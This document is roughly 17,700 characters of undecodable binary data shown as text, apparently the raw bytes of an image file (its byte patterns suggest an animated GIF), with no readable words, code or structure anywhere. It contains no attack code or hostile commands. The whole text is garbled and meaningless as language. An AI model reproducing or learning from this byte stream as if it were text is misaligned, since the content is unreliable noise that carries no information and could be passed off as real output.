��W*G�-��	�������t�;*)@�d����#ۀ��;�l�D;�G!�q�$�`1pE q�"g��ކ���!�@�;>1�Lz��'�H�������	����s�� ��0�
V�B�?\�����;��L�V�.��[0� W4�
�qO�E#�Lĉ���'�V�1��(B�Q&A��`�j�rW�,ۓ�H��}M��#a4W"X�Q LDL"ԩk(R٦��a&s��{��h����8J3z�Y+�@�&1'`Rr���y��I�6��W93�cL����)�,l��PHD������HH �Cm�k�[b�0�׃@ �8*Z� %(7��#;�����(��CX��c*KY'Ru�T��M2}���r�#7z�utc-?�F7�yT�N�j5�҉F��nid�)@)�q�-`�؂<4s���@w��h�� kN���	X�M��X�RwW�Ao6Cq�M�Iyʓ���;���6�͞u�E�����he�6�� v;4��ȱ)����v:��f#� 
Xu�;��4����1���5z}�+�ŉ@�?��&�ę���:�b{�|vԐ^���#c0b��H&C��o[�?��7��h�%U��֚�&��`	ZŁu�m�����H+�,�	�R�C�=�IBnT I�j���T��!�uى.�G�
]��4�A��� (@ �Z���beO|��?�#�_	�WƱ�O�w�MAA�H�@$�g"f�p��4Y =�T� $�?j�SA�R&���q�Q�A�naC@�ً�������A����#[8� п  �4���F�`C�!�G�q�	f�qX��@�=��N%��)^
�F@M.x�"�|��/ņ��@�(q�L���0SB���Jֱ�.,J;hPG� ؂EJ�8��E�Q�+ z�������s�F�k(U"�杒(f`�%7�MD�75�r%�,���*��)q�S[�xQ�EB���� ��?p��������DF�?ab�; B ,a;Kbف��Y�����ֶJ��
t���8�"e)k`��&���S36c~�;(a�Sg� s��|�����!�A���f�s��ba!�k@��S�q찄����OĆ��Fk@�8n���ƞ�IZ,rK%��2s��
�7���0o����zE�v����3�Ё�c.�|6�yt��x��n[����6�JF�d�NJvE*=8�OhZ��bY�E��н������]s��[}-$~t,b��"H�NiA0�t���B��,d_VϺ�ͤ	����o�:d�� �6�<��*�~8�g�%�8!��T7	��{J �����+��{��xx�(���* z��<�ˆ$Ȃ$�Ⱦ��:C`���:��	!�/�%u�"#8�SJ9M˛�=J"��h#IR, �l�w @JH�3 �f�d5VC@ؐ�3�����)��$���B�K� �@y����:@3�ސ�������5l��h�l{
��W0�^�
�7J	!������?I��<�;!��3�	P52�2+ � phB����񢳾 �R�..�2Q �H$�:@Ӊ���-��
�v� "��I(�t�
��Å^�>I9b�4���S�lFnx�Bl�l  p� �;l J�m��-<5S<$S��K�)�D�h"�$�2�B/GC�0�΃�'�ړ�`�XCk;���
۰C{�J�����`+kƇ̿	؁,(D��!��k�F�ah�@3	�Cr�C���(�()T1hR P�G0�q<E���:γY���1~L��E�X�_
#F'��ș����=�S��)�_ؾͳ ��ZP��ZK` �@�,� S���!����p p �Il�/<Iy$�y���p��[6v��WT�׳�����<�9y�Ý�?�)�Yّ�C�@�K�t0�ĳ��_��Ӭ���@�L%Cp�,�K�,����A��I����Kh�vܾ�@�C1D�����8�h���6/2W��ٴa�=<���=���S����>��1�G0Ko� !�,��\�^Ⱦ����h�GC"GyT��
�@K�H�*Hq[N���X��a �3ʂ�CK�Χ��()��Yƾ1z�3��G!z�pK
�f�@�C�Hy�� � h�$H����K��O�4E�, ̪�� ��*RX\N�A��rN��N#P����s�y��O��13p2�M30$�4Q�� ��x���2���#�@z��+h��3E������|05����:ہ�K���AҍKA�9��þҴ'Zȁ��<��y�-e��P1��DC*���`��g@�C�\�e2W���苈2���$I�\�v���@ T1d�BM���C�!��YV¡4�j=[��`1�J�4L�-�Y`2��AȈ#�/�lh�R]���@���l��!������P�Qř48P������^�	��D�|�ӀTg��ԙ�����@,yH��ix�Php��:�J���A(��8U,�, ���/S�8$�WR���D�!���ݼ�ң��AXT���[�̬�srv(�i��i�Z8R7�(TG8QJ��:p8Uۜ� ��,��ٜM̾,��N���D�OD�$ �
�[ m�^��?����gQ	I,�=��y��K����
|�K��i�ʕ! 7�}�3�x�$��$� ��$X����W�B�[D(�E���y����G#rO��q���;ܡ���p"Bz���˕��Y��AP1뭈:$ȃ�0Y�@���Q̆�y�����!����0�U���A��G�E�(��s�\�K���:�]��"�,z�ZK�Z>�WJhB�u�����o��QL߶}<��\H���QD��i��#�B���� ��h4��-��N�H��(�k˥ϡ�o��b���@�z8U������)fK������3�ݾ�p��lM�ݡ�6J���$�5��D�$��a���)��i��0�n�@����pT�;S%&Ȃ1@CN��}]�m��}�Q��v�>%��0| A+V��߉�
&MC�̫����;�	�':F��� �;N�(8���R��kx�ghR����N`�`ƾ�et�<Gvb�� �b1�
��k��2�+qk��JAE�/n����2���[F|(�����"؆�8:q�����h� �Yt@�10[D�En�)�e����5a� T �b4� �0c������aB�<H)���.��cdz�Z��" �"�܈2E>�gCG\n�$��1(�8f��(f�)&�`�c�@�<���S�#r���H�+9|�a��5
����Y���B�=�U|��m���\N!�p��D�\�O%�O{%�ł0��E������`����F�k�D���C ��P6AC����_DA��+�f��
�p�H���L.�,%
i5�\YH��V��It�&�ӕVb4��D�����ξ1��b�@�ȫ@_�m�m׃i��J���*l4F%ȉ�ȅ���9+Y*�I
��)��>�n�n���P�2o>�����8љ�<�;f-N���m��odn?�����腲��a����BL���攜���Q�\Yd+И���%Ц�	�X�탊�^YH�-�Ho����Q]}����k��>�����m,��c>fd&��;�!x K�6����梤ĆFC��:�D1��n͆/�p9�C)�s|`zo�8��!8 ��OCb5%�U�P�<�vqܮi|�>-�o�ۚ�t�q���(�#�A�&�B�6�4�QZ)�-
����rZ#'gAt"D�کE�mH��2�7ڝI����<�s�h����S�ۮ�v-�f�����?
 S	�.2u�+l�/Fe�!�n)��3��=�-iG�uކY�M����KR�[.$�����o,����s¦��oܮ�OK�8� ����x�������)�����lb�H� I��,�H�q�X���ct���P	!�Y6�����׶�x:�t����s����F��G<��u� P�G��	������@?����i���qwX�؞��I_��݁0`��߆�X�P�����YEw������S�W���ku�����s�|��q��&W���3�+��A�Q��,�+\�pv_��L)����:0�@����;V�!��.�ӡx<����������I�xu�?�v-� �F�ĞG�=���)e?�3�-\��#
����xܛ z���_g�s��}�<�,������!�ȳ=ahW�����ȏ��8�v�

��1'��Ϙ?a1
?�S��j��6 ��?�1�r�����A�{��t�����E��`��uw C@���$����1l�ϒ�@A$JD��@�W��x��A�?'L���n~�����%̗P`� ��=lQ����Ў!������Hv\t�c��_v��+���u[�A��0I�Y��#���@�QK����ҢU8qb �A�d�!CW���8n�$I������I�/i�|�B24(P���O�;�qW���ؑ�W�,TW��m���͠A�v�ҡC6y)�da���bΡ;CAv\D��_�~��ţȐ�W=���0I��>����5C?�9p�l�F��2]�n�ctPE��H#M _S�3�:B�s�:��1Bc��A��1dH-��Qx���GA��jM�w@d�D6��3���!8�I'q�N0������g�Q@���_[��Q���/p1�S��6�� ��2C|3��\�@/y}8D-W�8�陧P1T�z7Fju�����O:�$�(+:,V�{I�?��G�C�u6�$��
�$��	`iW��e��}�PS~<P
��p�f���ayD����54Xt�I�P-�Ж;=��_��M6��bv���1vD���>��^�9��J�f:�C�݄�J������e��b~�D�4$ l���D�4 �_�71C�24�F���i�	��!|�3D`�<�����?� �C0S8��P�J�L��{�y擻�Ө��D��� �%h������n}�H��4�W��14�y�qat>���g�Y%�%rb���l��/q���?����R�ܬ{VD��d�p���G#�A$���/O8N�E)��XSg\r&���i\n"F�	vag�;���wy���>g��#qN�f��8��7��ÉuD�nf�RO�YA7��E�5yC1�XJXt�����֣�%���u��<�������?��M`�a��+DQ�|�������R��)�@fZ��0L���hcC��`�1E2ZC�d����!J���=�,�H�7�m�yD�`	�\�CG�^������`��m�XQ�V6��U�q�B*���)D�!`H�?0dQ�x���-;� zN�P/��1���lTT%bi�?<`��b:����!C ���Bp���90֐I:��Ttȯ�A	oE ������2��e!h� �U(_,J�\Ɛ�?������݂)̄� V��a��@�!!)�< ��W�j��Y0C�FR�����C!��o� ���,Se����!�9bH
��;-La��-}Y�aT�K��rHv��all>z�8J0��lɚ�)II�TKA���%9��H�-O��8~�E_H�!��q�}n��V������'����:&
a�C�6D1)�1��J5]VMк<��Ir��񑏀YCЅ���+�P�~a ����:+�]�c��?�(;�L���B0�aD
%C%�0���8r0g��?>��˭�_�1�/UL!��JI�����hdR��l��x����H�!��#�j�̔!�`�&|��/�1���ݷh�`"6�G�GRM:6�t��`��P2U�RU�upV��.UWg�\�%�a��õ�\Y@F�����1"����P���(��p�jns��/�4ӛg���b��~�$)�f��)�&���jXϲ�MrC:�����)#��A�1�,����+|��tL�9�(��X9)��CV⇍�6�!���U�2�=���8fWen� Q-�Yu����y薢(a�'p�ux�	��<!U��i������@��,i
f��&�׼�\��ٱ�=����1 نc�S��?��7Z�M�P��	ɡ��g��'�yv4f�~Xɗ��X���y>B���WQ�=��?x�-�!�l����q��l��a���[�!�lHi[�������A���,��w����|�H�����͏��f�P6W�Ɇl���!�?�L��Py�����ImY�%����&ox=��J���1$�T�1h-|!�͆
7HlNz7�`P3C���i�D�G�ɐjB�|v�r�`�l�$٪���Z��8���=�l�8Qǥe�>��	lI��k�ī��+���Z��;��O|y>�6l�=���y�)9��m�%F�  ����Q���x�u�Ә̥~"���N'6�ܤ�ֹ�.6t.	9��/�q�~�C�G����~b	C����CL����ۦ�#�F#����ҶI����H��T��խ~<�Z�A�Eo��:���S����%`��?/�^�C����@����F�C<d�����y�C���2U��kU�q�/�%<B�����L�A���M@  !�
 � ,    { �  � �	�M���
D!�K��s-Q�#\�`�ՈS5QL�D,�3d��w��k�8s�<�.K��7;ě�
ĵ�&^LD�`�^��r% �R�@L�'������s0�9�h��
A��o���0�_�u�$"�h�@�;~ `�F3f��!W��	T���,�������H"Y �	Hԗ4��E�*%�)1��N��&�K��<x`0	�������u
M����Љ�N�9���z��7|� _����Yp���Ma{�Y��CT�jӪ�_��أ��fS�k�]�]G��v7����Y�Eh�7� �B��Ob�I��T �b��S�'"��hRHcF�݅�OWH�P	�eT2a�"���"�%�������&7�M��nW�a�$�ԋ����	ěA��4�A蜉P���=Y��YfH�.#B��}b��@)�@����<j���`�U �;eބ�eb!�:�c�|r%CՌ%�3;~��'o���gn�|�����a��$E�?b4Q�~Ī��LvB�v�P)����P���G�|��n��*����q����BLI��%�Z�EV������m��W
������*%��fQ"�u�F�Bi���ޘ;��c���c�*P����c��`	� F��RG�k	�@�$�L
ћV�z��@�h��_�6~�l���.��c�N��@H�Z�М.�v��m\��@	���'�)dx���v�%�ҴWN�e�j%f.���'-��'�:V4�_��O�E{�m�;C9#L������B�u�M�����r[>a���G�Vu�p.9*c|���d���(P}���q��(�M�� �w�?��|���>`�*��A�AW��A��tap�"���ؓ�'��f��ϯ.?N�� 1�%�Z+��e:�p8Q��d�;��v�<���tEk\N�7+3���+��* �9T(B����&`����x���L_��@P�:�|�� ���0X	�
A��Y�(!	3�!|\a#4 �
L^�J�/�ݤ|���%䑿�(�������,Gy��84(�,�1Rx<%���{궅,�c����m�INfJ $��#��̠�8�QT����<�%�rcr�<��G�a��]<4rD�� R	Q�7 �3���G�4�-�p�����(�JUS�R�G �Ldԑ_�5�"	���nB@f�E��@w4Py�{��ٳ�%�t?�K΢��)� �H�N�A���,� �(7��MI��	<�?���_���A��-*�����7q�d*TP����AXa��G)�! @�#NL�Q�¹d�j�$D�6��7�?X�=��'.��(B� ��#5)JQJČ �!��lA&��k��L�I�Fa�A�Q�I��q��2�? S �8�00���dp�,HJ�A��0�U�"Ӳ��1�����V�?���bbS[�7
=`Xȼ@+la�H�6���j�Qa�!��ȣ��e�\�Ȱ�U���.���{��^/J�&\�c���P��AE�nȰZ�@uT�fA�Ё����nA67�� 9�(�J�*?��]�,�?� ȅ�dw��4ԍ0���-�,���� X9���Wd!��U����!���Rž�Qi+*�A"%��n؆����,�E���0!���42aŎ�Y�G6���䕨4��D�������;��;���%a&W�P�57X 4��e��k��� �خkG���ж�F�F��$�V�D=M���E����΁��r/=Fh�+�!����ر��qN#d݂z�� $aY�p���!8�DW�A �$�O6�^&�90Z!>�Lq���ʿm�ǌ�`YLC�
a�6"��B�(��?\��,$���h�% X�����D�>=I��y���� 1gA�rp�!��`��I��X G��,�-�j�+m�7Gp�$���h�<��X�H�m73����#���ȯ�ғ��6(&�50��i&�� �����ikh =���$��#(o��� �{t;+q� �� xD~6���� ��l��Y ǹ�3��3;��(8\�J�t7�b����P�-�?�ľ�<P!A���1��M2��A�a�k��	7H�� �-�b G�Yj�z�8��ތ�I��4v�'����~��?�`��D����[ }�F�Oy�����y`��l��uG����g|�w�A�a�*�s�����
�&+?O=�'#�������ū>��͚�p��Zа�Q � �F^qbqG����P ��R�7���>�0�`��M���u�0�I�L�2F``a�|kg}�ij�i���@���@K�z�	�gt
 1Pwx ����^'�����L��~��x� @x�W�P?�E�ϖ|��sp�7�(�GK�zuw��6� �z(aM�
�,�$(b@�U��;��<�R@`o���`W�d#�P�0lXp�s6�s�:�vr�����PwM�  {�p��@� ��� t� A�$�3@Ѐ`��#c�e[W���"|B�cj�l���6���pE ?I���h�hZ�X[ �X =Ў��� a��M�S����}��Gf{9r&�e�1��<2Y��]�W0�`�%pW�����X�P eP� i�B�?�	����� ��n�z
p ���Џ��P57�{��b�\���@񐊈��p����Pk���(a�VPZ� P�ЄP��[�k��p���(�*I�� �9��}��P %4x�7�#J�M�aFy~=�;0���0P�t ��is$`p	[Vp�V�� u��� MX=�z��z��p=���6WP�� ��
���<�{�Qi31"n2,P��j��!�5��7�$�a �`�Ʉ�dY���p�0���������Ў [_X�����@1P�kE�
�il`���]Ӑ]��]��o,@p�B�Vp��PU�MޠU�P�P�С�)�=`}`y��URn���u�2�r!j�f��$J@�#@�EE k]:B��;�?�[@�˙R/%nd�� A����ϐ �)�h�&�[����1\��;�F �b�*�1�7`�`%���e�2'p,�k ��0�5��|(�h���#@	J	1�q�`Z�kPAn� 1�j*2�_�	��Sd�U0��MC�g�}KY`���? ���n��0 �0S��d
Pn@��.U 
P �	��َP^U
�p�� �P�hh
���J�F��t�;�'����ǚ�0A`�I`��?�=��&%[  ��L�%� g�8z�Y�?�fy IHn���@(��2
�d	��I�UL�a�0��#���� ]B@,�����Lh��@�.� �G	I�tgpuǢ�*�� z�����@������P�c2��o�SNh3�:��@Z���f|��Z���M
l��w���* :`ڬ������gP��0�ҵ��
7�Kj�P�� ��APo � 0v�k@���5�7z��G��
��w����[
Gˑ\� �@	�p����V7�b�*�F�i-q���P�.P�
j���`�kN����9������ Gk�\j��ِ�ɠ �*)<̈�pB;��v�P_�1� |�RpR�o.ێ�ٽId�Ȅܽ	H�	Ȣ�j��� 	@���g���i��66��%��@��^Q�]�;ca@�Y��ۄW�m|��� � ��|� �{�q����gP	�e�f3���7�#�[��_�r-�3�3��2�c?0mBpm�M����jLd��À��&i��{�+��Y��p��t�k���&ƿ�a	?*���Z������aRl̞V@���A�Bl�l��� �� ɠ��G5��Q �R���P�k�@�+�a���=�z�Wllɕ���h�F�ɴk��Y����E��$��A��9{i�(�=�	&�0��&Gڤ�ȑ���� jT�����XP�B��H[�� �`�V��{S~NB�7���<�N��-��Bj}��Al}�Gd6�T��3ێhi�l�����_�EbBSU�L{���[��j�9�R*�U-u�Jc4�|n��jl�	�@��[P����e�&Z�l�9&�6NR"\v�B<�/�I��F8~ 5;�a�5V��v�B �����{�W�B �=��&:ϝ�^X-��ϟ$�
A{j�@#"k56��l˙�c=�̶��JdY9z�}�&��yP M}��9�k�&��A��|���=�a/,u1��>�־���P��� ����!�`��I�������EU�&�V���������a�*�! L��5hbL��z�[� ���=��eI���I�~mھ��@Px�Ve*��m;�SC;Q~��N���P@ ����?���%ߜ��9�����k���)�!İ@����@i�$v
�E�#��b�m��S4ȟ���)H�0Ґ�a��y�<�GK��} ]����p��)�0�<kZ�"����\--(4|D=��$�K�	lꓣ5��>���f�.���9 �	�UP	�p��`z�]�%i�Ҟ���t�U%P{*F��]�ݱ��ba9�u<���6b�ؿuмN�oK�R΢F�Z ׫��e��z�����~��+.�~��C��91�1��/_a+��#��Si���`�3g&��͊�h�,�z�y�t��Mm�>�Nϴ{�@| �Zj���c38����C($�N`(	�	>$�<ʫ�m|a�5�C�7�E���������ڑ��Y��>����M�RY��X���3���;Hkq*��u���=	��=^��5�*HZd�'+s��/�z� /���<�6�þ����J[�!
а9�fP��"WM(�	���9"�6bb5�/#���5�Hx�5�S�0���!���k)��{��i�.O����%ل�vmn�p����#T|�&�K��큃^ܰ�^"�t۰L(�b-M�=�� �p����@l����h����J����������YAP������g
�oY/Ie��� �V�d3,�����c�:��@��>��p� z�K���~l� �����&��?h�����үq�����ѿq]!9����@�Q���8v���ό��.K�L�˿	����î���fά�h�,2?��(^�X����CϿ5������z��p�i���WSA� �~=W�ģ�<zdh�������ٲD����q5���x�:!��I�H�5�[x
0x� ���	���p���?ʞ5�O,[p�=�W���$A�G���q�(g���،��%��������W�=�u~�`��%J	��d�:�q�6�c�5�J��ւf��ڢ������0Đ �h)1�����L��p�'!�뉝���b���J��~J�=.~9c��~�����X"��~���� �{��Ǎ����QΒ@�f) >LHKN�$�\���H�i��
��8J4�F��n(�1��=��fbx�&�B�*�+X��'��fz��2�HKJ(�'�O�l��%[�?�D�MQ\�:�"��(Z�"�'l����&s�� �a���G����&�Њ�ܢʈ�8 �$�젃:h �,���LPC�vr2�UWg�i�`�	F?�$j=�t��	n�v�!��s� FA�Y����t)�)@�-�Hh�-����$����mGH��@qE�X:�v+k10�4;O&��	)^�`�BF�'��	 vBX���$e'�R�+ �*��+�������:	�NȈ--�gM�:��0w%�Y���O���w)|u��F��,Xn�
j��`�O5հ�L�J�x�A8�����F�������1��q�@��Y�'ϸ�������ϥv�z 0�t�G�v�"�e������� �鞊�;�p��:�DE�a���g�?M�'Xj�%�s�:�#ʼ��W)��2a�G ��  B-��p<#Q�`@ؚ�E��|8�r����
x�30�Ѕmt
@`�`�*1���JP��LB2��?�#7x��f6���i�n�� ����-1�:b Ք�?Z����p�"(���Q �E�r��!@��|�S�Lhd�-UrL��Q��L�C�W��#?����� !@K[@�� lC�`�3�H��a;]��D���C�g=�����b	4�)M�Y��9��iv�[�P&�����`�4�P�"$�a ����H����l
 ��4�Y����q�Qs�@#�(W=x01
�!m���i�%�`� ?&�9JB����+_|3#Y0hBݰB�<4�1��dC�$�YPQ�c�r�E  ǔ�'��,Ꝕ���|8RY��p�cvҲt砟!���q��p�	W�F��Htcߐ#"Ƨ�^�S����IO��Dt(�X����)��z_��M��4���h�.U��u�v+rEPs��y	fV5��dH�P��
Z�Vc������
(@="ׁ���2���X��a+to�i�ƚl�q)��/�S�J2�KIO�����j��!'P�>���¨ D$��	a�;@=֨���f��^t��"�dD˴�`>�Y�GǥXb8DAM$�������(?p�=	i#�P� ��
����Q�K&0��� � x�k/E!
�Ɔ�2m|a/�:4nͤ��*�^S2$��bB3���2���~�����$*�o( ��s#��(�f�c�Hn���d6|�gS/"��V,�$}�E�!�a���]�T	Of�	�F\(�خ��"��V�w�WZ2��#��p���"�k����G���-��8�RH��@�-I�I$S7�����ל����� �C� �m��|#�FWK�ɂ I���EڻO�ڢ��h\�61�8]Ɍ �sY3�cb>a���8G�
zv�.�B���Cw\hX���6��A$�t�"Y��\�q%$�S�p�{���d!��kk�������m7;<��Nx@<�=�<���q挓9n����d����?����F�pщ��|&��p��yH��ty�\eD��J&��;H�LY�!�,z��9�s|��^k�V��[\(w����n��p#Χ<0i3՜��V�m7����$��4H�>���d7�.��)eUsd�T�ĕo >\T�ƇS>� ��)GmSb�ֲ�39���g�i��M�h����]�}�Fы�r�y��$\	-h��%a��Z���x-#�!�=A�e&I�$�3�D'0����OF��ٓb��������NFk�hMB�JH:��kY�=����/�c@<���ӏ[XD/𸦜X��L���WC�?0��8&��=џ�1�Rh;������m ��j+B4D�0�J+�pq��˽���Â�?PY�H	� ��x �<\�T��I*'@�]���+	���A4#��E�Բ��K��@�������:ys�ང0�J����Z L�?�ӌO�����H��h �	`"�u@��K�wb�m�-ĂmA�(T<���q�|s4���(�Q�q؁J[��A����cJ
N,�M<�:@����R����ꡞXbB��n�t��B\�:��̽ݓ���(�+��5�?�s�
�����9*Q*�ř��:��� jE&�q	�Q�BD�?bSĄ ��� �+ɰ?�#�_�U���B^����|P�\�	����0����].g������c»C %���?,h B�7p1G]DD�`:ǥH)/)����3	��q@>q�����X��D�P8'�H��n���� 4��@:ni i���b�ȥhDp�EW���C���	H1׹>j��?�c3|p���P;iL"�"�"�"o�m�L�����D����b�:|C�?t�����G��q���-Wq��
���6d>�>Y�&7�����$X�Z8�1���Ja��,�^0G�r�_���ؐ���̎�
���^� ���)��:��P3S�>2�z8�(B.�	�9�
��Ma��Ӥ�@X6i�O���O�͓�x�1CLnؼ�x�]�>؆0��s#4r�R��lh ����0I<�K�1�T��	P���J!	����`���Ox {Y�ܔJ�QI�C��P*\�8��uH�7�̄)�0����p��/��s��s��!a�	���Aw��! �[�H8q�?5Q~��� z`Q����o@!-3sh���D�q�=�p�.���a�SiR�L�̎����.�;����R���
�),np�����*+��m��`��Z���IwX>�.�ӧ�S/��
��P�h�g{�Bz n@��U�J�I�_��]Y��"�+�����nd��`����ZP�!P�.�U�L��F�S<�C�Vl����ӂy�
 �`5���U�$��<T@q9Fu{l�: �m��u�L�����Z����su0IUR����pm���X�J4P���0�ZȈ����:����|O,�y�̃]!�A�W%s��n�.���	��G��a����L�H�+�UC�S8]X� �&��I������@v����s؅mҙP�zE6� xQ�����Y��ٝmם�V �c6-U��ӣ��[�A  �Y��P�A^Z�FMm����*��X�c� ����+ ���0Ws}��,�h�Σ5�1����O�����QƝU{L��^�,#0e,��	޼�[�
O�	�Wt���I�<�
�ʣe�v�-ΰU�u9�J��yԕ|ě^0�@�\�=�\��	�\>*�GА��؁�������s=�+�R�;��Bj�!M�hڭL�]
F*�x� ��θ��J��+W0�G�9Kp3 W\����� �5X�����_�kϚ[ՙ�ޚC�C=>�L�C����T	*�}�?�-���sH���Y��`[N�Ս�ޙ��(����c�b^���]�݈�)��Xb����y�w���0F�
B�QE����-&��cb3F��d���K�,�Y�(Pi�,��'`�:xO?�ѢIZ!(�X`Y�O�
��\ő3��ٙ�U%&�x�0�ŁcYN��Jw1Q�R�j˛\5��1��\��{�E����e����SL���#8��`@�R@)�ft\���`a������;58gA�	?�? X�v����Մ����r9� �憺���X�zOh祰�v��LV�����M�<ޒ��ѕ6�	�x�q��%86��Z���dh�(0
:�c�Y�+��`��J�����4Z�0��ehN�NX��кI@JF���ߥx���-�~�M��̓�����Ae>��W�U�qH\���B�dnN�������cҼ����=�}	}	5�k�6�C>��<.��d��y4�������{����j�)LW9fuX回��0	t�\9f�KF�b�ȸf�8d��l���?im;��G(O�률�h%�h�c�����(�:�G�uT9X�=�`Ek����*�#�O(ɐ�꒬ٛň�=�T���N�˭������#�ad��ha�Edq�����	�f(� �5�+��qP��]S ��vᄼ�N�ڙ����P���-זJ^��?�A�����p�].-�G�ĚKT#₺�� 	%nᄐʺ�9uh��U5������\�?x�3�������؜��!��}��ƿ(��q�˕��[�Z��K�a�]�h����fD̠�DC�m�i #�)�����1м�������N�]�gK�-�JGu�<m��%�A���P�
��^��  !�
 � ,    � �  � d�����:Tx�`�1b�� ]z�<��������(�CI	X>���ǐc�xA/Iě����Ο@�
��ψ��c���&:D���2��@od�L�I�	肸s'lJ	f5�Lȱ�7�cze�'��лx���+T��,�5�f�כ���abE#J�ɚrL'���PA]wx�+k6�Ƿ�ᢙE_�|cˎ��?Dy�4:,Tq����M���~���Е
�~MxPa��s��+�sc���C�7����t��>�@�
mv�4��ō)��%���A��sA�%�L��N��;����A�c�M�t��y|��ވx�!_C54�`lx�[<�5`�n$���sN �Ҁ<f�Q���c�<p#�����3�	3���e��7��"^`��O$�H�_	�P�^AT�B޸5����K/A�r�bd F"��K�f�b�;Xb$1fiɂ�<��uO��c|�҇�u��ar�Oa4B�gTnzse���D'O�����#9��i�#@�#)�y�"�*����D��� �hOba�K]�d�M�Jb)�v}��e�aY�,��7F���5��g" #�����+D�+F���	B��$��ց6v i�%������'��B�>��	7?y�A���[I$�"-��RU��Jo"������������Ϋ�,%p��#W|鎄�i)A��aP�}b'���+���/�pBrD�� �M5e�7��b+�$�M��Ձ�� � ;�3��n8�������@J+��;�Vm�,�5�A&{�t��v�R�馧n��DT�e~#���|��)\	�yl2̊���.��1;#�<1��{� �#�/&�_<�C����Rh:�QW�*U�?L��N����������D�0�D$\U��h�0��B��@!y�C2�`<@op�3ܾ��_M � �|��x�� �:0���7>��d:�G�f3;��O�A�"B�t�.
I[��ƕ�o�n ) #��0"���0̰�|M�g����P�q��W���EE.g8KD)\�ra{��X�.��$S��l8!6V|��
7t 6;�� B��7p��}#y`?���}0�!�?.��bÒ����O<�%��?H��=`�׾�4�Q ��� *=
B�"��*&����	�k�]h�:NaX�_�` ��GpD")��?��MX��`��1v���l�?������Y�D���	{��^�������!]l	�)���B�� ���g�TM�1��HL!�������_H�Nɉ_���aǲ�7�yrCiQ�^�u 	�^@�\1��q�:�s�����d�,��?1�Ιyy��vM�Hfl��~��e� �1�)��:��?�f�_��Y%Hg;��Ɔl�Xg	�Y0[�
O`����(a��-x��A�'�C慲�P��p��x��Dv��7��)��!��>Dc���Ђ>��.��3��)^�˃��/e�� �c��o� ��9�� c�1KDb&��.�y���,z@")�+R�m:�@k>�
L I�!�Y��S��|���|췞�}i=_�����Hpr뀏:�a��\!W@���'��;#�P�L�	_��*�96����P�4�a�< ����  �DB�y�����<pO��d'�x��"78����D$X�T.�T`��CQk��H�'�	��Q��q�q`��3�A���J4F
ҫ�m�����G�a[v���|#!�����J�,�M��%�)�S�p�4��C̆h�&2=HCÆ?��Vlʌ"pC.D$���'��HDbS0�C�`�����L��=���F�oB2{ �vc��5`��#Q�Mvba�԰t�uE|�1�f\�b=�1_�5��H��;�#�� `�f=���}�^��"�$Dvo�N<Y�od�6#�D���2{&�5V�/N��`7��6v�Y�6a�e`��?0�<p���EZ;�>ח�o'�!�dG��E����S#�B���=U�_lfi��30������JCK����#YHL����`���C
��Z�^�y���G�E0]�4��~�p~�Ȇϩ�]Q1L@��2u>�i	H����]8QH��(�q�6F�^|�Q��&�v��5���	U(B]�
�m'�}h���GV:�njOW\�E�2L�	- ��97��C�44u#N2 \�b����8Q_غ[`,�<z!�4 [����Nu��G.4�����0��� ��K75m�R@PX 2�q�9`�W��>p��>ew�  �1.�1D���w�W��O�@�A02bY0'���q�$tfdF&|�[�� $\@�J#\��C@!h1���4U�:�w��vn0&��<c	}7J g_�� ��?�
ޗD�Y�E`{6�,��N��_��wX;�,�PO�� �t@@H]��17f��	�6O 2�02�Ga�5Sh��#M�0�\���E�`_�Qa� l8�0� ,���'�t8S���x8hE�{��%����0�}�e�@H7��xChv�b�21F�X�p�����`	�
�% X�\h �`Tp�rp�v���N2�o�P�%�,G�W9fU�u��P�6�C6a�~a�H�WP���G�t���h�
0�� #I�a�83\�{��_�fp��g�E�U���US��)�1����A\cCDiC��g����Hހ	p�FM#�"�@�@YI^) #I���
1�4�p�%h=(i�`J���b� QS�T9X�)����x�1�	�R��ހ��ow�` ,"����`�9�9`Y � �B')t��Up��_p�N��G-�1� fx�#1t_v��Mn(��!y��E��"9�����[�ǹ�I�����  �8*_r��Ep�X�gJ~G(y��>��3� 0�"�B1�$�h�+�|�tJ��I����V`�n n0� ��[P
���â h7�TY�wS�S�'qp|�?tٚ`�1w���j�y�a� ;]�N��J��`���0�AE@�@>J���������7������x�ςJT�N��9���ɗA�)�Չ�Bc�GP� W`Z���mJa��E��t�����p �9*H�H���2u��u*O�H����8 "����'�<s(��5���f`� a�a�P,��������7
��I�|�(D�`D�2l� gy�E��{�4�f��A]@�̊e�L��1�C���!���	�1��n`��������� Ұ�����ə
�(I�F0��G�܉W%X_ڨ �N�RS55��2�Vӥ?��taU:�5�c:�	#��Ё�����t���q�j,�ꚲ�P�0�v��9�
� I����%�9�g^���W_�D��2��Qu"�ݶ�u6466D:}D67qr��;��/���B`��0?!-[� >
�P
���}����8��?;���E%�a�HS̢J����*>0��HgfC��C�hU��j�)��y�P�� 7z,��k}����ڲ�*�Ĺ�#I�5�v� ��`�0��w�Fw��xD;�H�(���`��D�����s�O���q��0H���C�˂n��P��*��@�`� ����[ |Z 3;n����#7{�Q���I��h|ۚ�P�� "�aW�J�y[5v��572ا?�����K�fথ:�۹���²��[��[���J�#к�����CP���JVʻ|�,�k!s@�������vЈbcX�Ìc���:EQ$����\�6��s
�}���@�+�%����d��	* � �10o�3̆�:��ێ���¡�׻m�W�#�P 
̞^z�L_��C=t:e��cV:�`�щ��`�z�N��Z����K�|����-��
<3�����L��1� �>��\D���ӱ��a���A,��5��`C��s��Z��)6:��qrF���N�nP����&|�e칲����J+l�	#�����<��͐� ����$:�������?ћ7�L�S�7��O����gCQ02��2���W}�N��,���{b\�LP�`�� �.������I���p�����<˞�@~sX�Lr�����S!���c���@:��	~��	 f:v���� fp�BWO��sZ�+�%�_Le�L �
��������\�]�9� �A=��p$W�g���`@ � يi�C �a�����:�	�hC{Cg��R�pbz��W���LʤL�]ʧl�(kL0�	J�9����Ӈ-ԺP ��ɝ��� H�1]�A`Ò�z\_��]���Q�`��h��W��5���[֬�'W�NJ6}@�$��t��*�ߥ,�f�����ƭ�ʽ�3{౼��ͧ#`:�EW0���Vg������8��d��V�:�$c]p�m�`z�`[��N�P�m�,ץ|۷-۰³���P`G~ � ���ϐ [��H�؍�L9�@P�����X52V���=�5适��[kF��� �d��*�<J���vM`���-<���{j���F�R�} ���= =�� .�%��Yp
@�����x ����sH��b�zDy�v���Eaz�5�\�`�")�	�����*��p�gL�\�{:{z ؾ��Pz�?��=�z =��+�0f�o<�	�� �@2���k�]!�	���O�Y}��E�>~P����XR ���s��Lp�����[��c�] P��^ = B�k�����
